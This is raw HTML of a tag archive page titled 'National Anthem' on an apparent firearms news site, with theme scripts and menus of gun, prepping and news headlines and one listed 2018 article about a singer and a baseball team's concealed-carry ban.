block_td_uid_2_696b8f7fbfd2a.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696b8f7fbfd2a);
</script><div id=td_uid_2_696b8f7fbfd2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b8f7fbfd2a" data-td_block_id="td_uid_2_696b8f7fbfd2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b8f7fbfd2a" data-td_block_id="td_uid_2_696b8f7fbfd2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b8f7fc0dfa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b8f7fc0dfa" ><script>var block_td_uid_3_696b8f7fc0dfa = new tdBlock();
block_td_uid_3_696b8f7fc0dfa.id = "td_uid_3_696b8f7fc0dfa";
block_td_uid_3_696b8f7fc0dfa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696b8f7fc0dfa_rand","tdc_css_class":"td_uid_3_696b8f7fc0dfa_rand","tdc_css_class_style":"td_uid_3_696b8f7fc0dfa_rand_style"}';
block_td_uid_3_696b8f7fc0dfa.td_column_number = "3";
block_td_uid_3_696b8f7fc0dfa.block_type = "td_block_mega_menu";
block_td_uid_3_696b8f7fc0dfa.post_count = "5";
block_td_uid_3_696b8f7fc0dfa.found_posts = "243";
block_td_uid_3_696b8f7fc0dfa.header_color = "";
block_td_uid_3_696b8f7fc0dfa.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b8f7fc0dfa.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696b8f7fc0dfa);
</script><div id=td_uid_3_696b8f7fc0dfa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b8f7fc0dfa" data-td_block_id="td_uid_3_696b8f7fc0dfa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b8f7fc0dfa" data-td_block_id="td_uid_3_696b8f7fc0dfa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696b8f7fc1ddd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696b8f7fc1ddd" ><script>var block_td_uid_4_696b8f7fc1ddd = new tdBlock();
block_td_uid_4_696b8f7fc1ddd.id = "td_uid_4_696b8f7fc1ddd";
block_td_uid_4_696b8f7fc1ddd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696b8f7fc1ddd_rand","tdc_css_class":"td_uid_4_696b8f7fc1ddd_rand","tdc_css_class_style":"td_uid_4_696b8f7fc1ddd_rand_style"}';
block_td_uid_4_696b8f7fc1ddd.td_column_number = "3";
block_td_uid_4_696b8f7fc1ddd.block_type = "td_block_mega_menu";
block_td_uid_4_696b8f7fc1ddd.post_count = "5";
block_td_uid_4_696b8f7fc1ddd.found_posts = "330";
block_td_uid_4_696b8f7fc1ddd.header_color = "";
block_td_uid_4_696b8f7fc1ddd.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b8f7fc1ddd.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696b8f7fc1ddd);
</script><div id=td_uid_4_696b8f7fc1ddd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b8f7fc1ddd" data-td_block_id="td_uid_4_696b8f7fc1ddd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b8f7fc1ddd" data-td_block_id="td_uid_4_696b8f7fc1ddd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b8f7fc2d78_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696b8f7fc2d78" ><script>var block_td_uid_5_696b8f7fc2d78 = new tdBlock();
block_td_uid_5_696b8f7fc2d78.id = "td_uid_5_696b8f7fc2d78";
block_td_uid_5_696b8f7fc2d78.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696b8f7fc2d78_rand","tdc_css_class":"td_uid_5_696b8f7fc2d78_rand","tdc_css_class_style":"td_uid_5_696b8f7fc2d78_rand_style"}';
block_td_uid_5_696b8f7fc2d78.td_column_number = "3";
block_td_uid_5_696b8f7fc2d78.block_type = "td_block_mega_menu";
block_td_uid_5_696b8f7fc2d78.post_count = "5";
block_td_uid_5_696b8f7fc2d78.found_posts = "1985";
block_td_uid_5_696b8f7fc2d78.header_color = "";
block_td_uid_5_696b8f7fc2d78.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b8f7fc2d78.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696b8f7fc2d78);
</script><div id=td_uid_5_696b8f7fc2d78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b8f7fc2d78" data-td_block_id="td_uid_5_696b8f7fc2d78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b8f7fc2d78" data-td_block_id="td_uid_5_696b8f7fc2d78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">National Anthem</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: National Anthem</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/04/19/singer-takes-a-stand-and-refuses-to-sing-for-baseball-team-banning-ccws/" rel="bookmark" class="td-image-wrap" title="Singer Takes A Stand And Refuses To Sing For Baseball Team Banning CCWs"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/04/Fotolia_6079762_Subscription_Monthly_M-324x160.jpg"   alt="" title="Singer Takes A Stand And Refuses To Sing For Baseball Team Banning CCWs" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/04/19/singer-takes-a-stand-and-refuses-to-sing-for-baseball-team-banning-ccws/" rel="bookmark" title="Singer Takes A Stand And Refuses To Sing For Baseball Team Banning CCWs">Singer Takes A Stand And Refuses To Sing For Baseball Team...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-19T04:42:30+00:00" >Apr 19, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/04/19/singer-takes-a-stand-and-refuses-to-sing-for-baseball-team-banning-ccws/#comments">42</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696b8f7fc4524_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696b8f7fc4524" ><script>var block_td_uid_7_696b8f7fc4524 = new tdBlock();
block_td_uid_7_696b8f7fc4524.id = "td_uid_7_696b8f7fc4524";
block_td_uid_7_696b8f7fc4524.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696b8f7fc4524_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 